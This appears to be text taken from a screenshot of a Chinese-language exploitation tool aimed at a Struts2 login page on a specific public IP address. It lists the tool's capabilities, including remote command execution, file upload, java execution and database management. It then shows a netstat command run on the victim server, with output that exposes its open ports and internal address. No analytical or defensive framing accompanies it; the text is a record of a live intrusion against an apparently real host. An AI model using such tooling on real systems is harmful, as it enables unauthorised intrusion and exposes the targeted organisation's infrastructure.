 目标地址: http://125.35.5.187/login!loginIndexPage.action
字符集: UTF-8 提交方式: GET 空格编码 \40
信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件
命令: netstat -an 执行 回显
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:82 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3316 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8082 0.0.0.0:0 LISTENING
TCP 10.10.4.57:80 218.247.215.252:14574 ESTABLISHED
TCP 10.10.4.57:139 0.0.0.0:0 LISTENING
TCP 10.10.4.57:1433 10.10.4.57:1997 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2000 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2003 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2006 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2009 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2012 ESTABLISHED
TCP 10.10.4.57:1433 10.10.4.57:2015 ESTABLISHED